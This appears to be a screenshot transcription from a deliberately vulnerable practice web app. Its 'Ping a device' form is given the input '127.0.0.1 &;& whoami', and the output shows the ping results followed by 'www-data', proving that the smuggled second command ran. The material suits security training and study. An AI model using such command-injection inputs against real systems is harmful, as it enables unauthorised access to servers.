 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 &;& whoami Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.022 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.021 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.027 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.025 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3108ms
rtt min/avg/max/mdev = 0.021/0.023/0.027/0.002 ms
www-data